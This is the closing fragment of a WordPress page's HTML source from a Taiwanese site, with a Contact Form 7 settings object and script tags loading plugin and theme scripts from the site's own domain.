/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>